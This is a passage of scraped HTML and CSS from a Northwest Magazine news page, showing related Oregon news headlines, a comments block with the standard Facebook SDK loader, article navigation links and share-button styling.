                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/portland/16-year-old-albany-girl-dies-after-being-struck-by-vehicle-driven-by-older-sister"  rel="bookmark" class="td-image-wrap " title="16-Year-Old Albany Girl Dies After Being Struck by Vehicle Driven by Older Sister" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2025/08/police-lights-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/portland/16-year-old-albany-girl-dies-after-being-struck-by-vehicle-driven-by-older-sister"  rel="bookmark" title="16-Year-Old Albany Girl Dies After Being Struck by Vehicle Driven by Older Sister">16-Year-Old Albany Girl Dies After Being Struck...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:36:38-08:00" >January 19, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/portland/koteks-push-to-undo-her-own-transportation-law-runs-into-legal-red-flags-as-voters-step-in"  rel="bookmark" class="td-image-wrap " title="Kotek’s Push to Undo Her Own Transportation Law Runs Into Legal Red Flags as Voters Step In" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2026/01/69445f0ab08fc.image_-696x470.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/portland/koteks-push-to-undo-her-own-transportation-law-runs-into-legal-red-flags-as-voters-step-in"  rel="bookmark" title="Kotek’s Push to Undo Her Own Transportation Law Runs Into Legal Red Flags as Voters Step In">Kotek’s Push to Undo Her Own Transportation...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T19:02:56-08:00" >January 16, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/portland/oregon-pays-925000-to-man-wrongfully-imprisoned-for-murder-for-11-years"  rel="bookmark" class="td-image-wrap " title="Oregon Pays $925,000 to Man Wrongfully Imprisoned for Murder for 11 Years" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2026/01/616372497_1498648905252286_9200446469341957575_n-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/portland/oregon-pays-925000-to-man-wrongfully-imprisoned-for-murder-for-11-years"  rel="bookmark" title="Oregon Pays $925,000 to Man Wrongfully Imprisoned for Murder for 11 Years">Oregon Pays $925,000 to Man Wrongfully Imprisoned...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:31:33-08:00" >January 16, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/portland/oregons-242-million-odot-mess-kotek-admits-her-transportation-plan-is-falling-apart"  rel="bookmark" class="td-image-wrap " title="Oregon’s $242 Million ODOT Mess: Kotek Admits Her Transportation Plan Is Falling Apart" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2025/10/Tina-Kotek-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/portland/oregons-242-million-odot-mess-kotek-admits-her-transportation-plan-is-falling-apart"  rel="bookmark" title="Oregon’s $242 Million ODOT Mess: Kotek Admits Her Transportation Plan Is Falling Apart">Oregon’s $242 Million ODOT Mess: Kotek Admits...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T09:32:40-08:00" >January 9, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/portland/portland-shooting-sparks-immediate-blame-on-trump-from-oregon-leaders"  rel="bookmark" class="td-image-wrap " title="Portland Shooting Sparks Immediate Blame on Trump From Oregon Leaders" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2026/01/612292005_1330712779099409_1289139602747697058_n-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/portland/portland-shooting-sparks-immediate-blame-on-trump-from-oregon-leaders"  rel="bookmark" title="Portland Shooting Sparks Immediate Blame on Trump From Oregon Leaders">Portland Shooting Sparks Immediate Blame on Trump...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T08:56:13-08:00" >January 9, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_86{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_86,.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}.tdi_86{margin-right:0px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_86 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_86{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_88{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_89 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:18px!important}}@media (max-width:767px){.tdi_89{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_90 .tdm-title{background:-webkit-linear-gradient(0deg,#04897a,#016354);background:linear-gradient(0deg,#04897a,#016354);-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_90 .tdm-title{background:none;color:#016354}body .tdi_90 .tdm-title-line:after{background-color:#dddddd}.tdi_90 .tdm-title-line{width:100%;height:10px}.tdi_90 .tdm-title-line:after{height:1px;bottom:-100%}.tdi_90 .tdm-title{font-family:Roboto Condensed!important;font-size:21px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .tdm-title-line{height:8px}.tdi_90 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdm-title-line{height:6px}.tdi_90 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_90 .tdm-title-line{height:8px}.tdi_90 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_90 "><h3 class="tdm-title tdm-title-xsm">Comments</h3><div class="tdm-title-line"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_91 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_91 cite a:hover{color:#dd3333}.tdi_91 .comment-link{color:#727277;display:inline-block}.tdi_91 .comment-link:hover{color:#dd3333}.tdi_91 .comment-reply-link{color:#727277;font-family:Roboto!important;font-size:12px!important}.tdi_91 .comment-edit-link{color:#dd3333}.tdi_91 .comment-edit-link:hover{color:#000000}.tdi_91 .comment-reply-link:hover,.tdi_91 #cancel-comment-reply-link:hover,.tdi_91 .logged-in-as a:hover{color:#dd3333}.tdi_91 .comment{border-bottom-style:dashed}.tdi_91 .comment .children{border-top-style:dashed}.tdi_91 .comment-form .submit{background-color:#dd3333;font-family:Roboto Condensed!important;font-weight:700!important;text-transform:uppercase!important}.tdi_91 .comment-form .submit:hover{background-color:#000000}.tdi_91 cite{font-family:Roboto Condensed!important;font-size:16px!important}.tdi_91 .comment-link,.tdi_91 .comment-edit-link{font-family:Roboto!important;font-size:12px!important}.tdi_91 .comment-content p{font-family:Roboto!important}.tdi_91 .comment-reply-title{font-size:0px!important;line-height:0!important}.tdi_91 input[type=text],.tdi_91 textarea{font-family:Roboto!important;font-size:14px!important;line-height:2.3!important}.tdi_91 .comment-form-cookies-consent label,.tdi_91 .logged-in-as,.tdi_91 .logged-in-as a,.tdi_91 .td-closed-comments{font-family:Roboto!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_91 cite{font-size:15px!important}.tdi_91 .comment-link,.tdi_91 .comment-edit-link{font-size:11px!important}.tdi_91 .comment-content p{font-size:13px!important}.tdi_91 .comment-reply-link{font-size:11px!important}.tdi_91 input[type=text],.tdi_91 textarea{font-size:13px!important}.tdi_91 .comment-form .submit{font-size:12px!important}.tdi_91 .comment-form-cookies-consent label,.tdi_91 .logged-in-as,.tdi_91 .logged-in-as a,.tdi_91 .td-closed-comments{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91 cite{font-size:15px!important}.tdi_91 .comment-link,.tdi_91 .comment-edit-link{font-size:11px!important}.tdi_91 .comment-content p{font-size:13px!important}.tdi_91 .comment-reply-link{font-size:11px!important}.tdi_91 input[type=text],.tdi_91 textarea{font-size:13px!important}.tdi_91 .comment-form .submit{font-size:12px!important}.tdi_91 .comment-form-cookies-consent label,.tdi_91 .logged-in-as,.tdi_91 .logged-in-as a,.tdi_91 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_91 cite{font-size:15px!important}.tdi_91 .comment-link,.tdi_91 .comment-edit-link{font-size:11px!important}.tdi_91 .comment-content p{font-size:13px!important}.tdi_91 .comment-reply-link{font-size:11px!important}.tdi_91 input[type=text],.tdi_91 textarea{font-size:13px!important}.tdi_91 .comment-form .submit{font-size:13px!important}.tdi_91 .comment-form-cookies-consent label,.tdi_91 .logged-in-as,.tdi_91 .logged-in-as a,.tdi_91 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="ssd-fb-comments"><div id="ufc-comments" class="ufc-comments ufc-comments-area" style="width:100%;"><div id="ufc-button-div" style="text-align: center; display: none;"><button id="ufc-button" class="btn button">Leave a Comment</button></div><div id="fbc-comments-div" class="fb-comments" data-notify="true" data-colorscheme="light" data-href="http://www.northwestmagazine.com/portland/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail" data-numposts="10" data-order-by="social" data-width="100%"></div></div>
<!-- Facebook SDK is added by Ultimate Social Comments v1.4.8 plugin -->
<div id="fb-root"></div><script type="text/javascript">(function() {(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.async = true;
        js.src = '//connect.facebook.net/en_US/sdk.js#xfbml=1&autoLogAppEvents=1&version=v13.0&appId=195395205640607';
        fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
        })();</script>
<!-- / End of Facebook SDK -->
</div></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_92 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-top:25px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_92 .td-module-container{display:flex;flex-direction:column}.tdi_92 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_92 .td-image-container{display:block;order:0}.ie10 .tdi_92 .next-prev-title,.ie11 .tdi_92 .next-prev-title{flex:auto}.tdi_92 .tdb-next-post{padding:10px}.tdi_92 .tdb-next-post:hover a{color:#026358;box-shadow:inset 0 -1px 0 0 #026358}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #026358}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #026358}.tdi_92 .tdb-next-post:hover a{box-shadow:inset 0 -1px 0 0 #026358}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #026358}.tdi_92 .tdb-next-post:hover a{box-shadow:inset 0 -1px 0 0 #026358}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #026358}.tdi_92 .tdb-next-post:hover a{box-shadow:inset 0 -1px 0 0 #026358}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.northwestmagazine.com/tacoma/common-link-among-children-whove-died-of-covid-19-in-washington-state">Common link among children who’ve died of COVID-19 in Washington state</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.northwestmagazine.com/tacoma/state-dnr-70-of-all-acres-burned-in-2020-were-from-wildfires-started-over-labor-day-weekend">State DNR: 70% of all acres burned in 2020 were from wildfires started over Labor Day weekend</a></div></div></div></div></div></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}.tdi_96{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_96 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_96{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_96{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:18px!important}}@media (max-width:767px){.tdi_99{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_100 .tdm-title{background:-webkit-linear-gradient(0deg,#04897a,#016354);background:linear-gradient(0deg,#04897a,#016354);-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_100 .tdm-title{background:none;color:#016354}body .tdi_100 .tdm-title-line:after{background-color:#dddddd}.tdi_100 .tdm-title-line{width:100%;height:10px}.tdi_100 .tdm-title-line:after{height:1px;bottom:-100%}.tdi_100 .tdm-title{font-family:Roboto Condensed!important;font-size:21px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .tdm-title-line{height:8px}.tdi_100 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .tdm-title-line{height:6px}.tdi_100 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_100 .tdm-title-line{height:8px}.tdi_100 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_100 "><h3 class="tdm-title tdm-title-xsm">Share article</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network 